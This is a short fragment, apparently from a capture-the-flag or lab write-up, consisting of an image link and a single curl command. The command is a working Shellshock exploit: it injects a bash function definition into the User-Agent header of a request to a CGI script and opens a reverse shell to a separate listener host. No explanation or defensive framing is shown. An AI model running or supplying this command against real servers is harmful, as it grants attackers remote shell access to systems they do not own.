 <<curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.3/4488 0>&1' http://10.10.10.56:80/cgi-bin/user.sh>>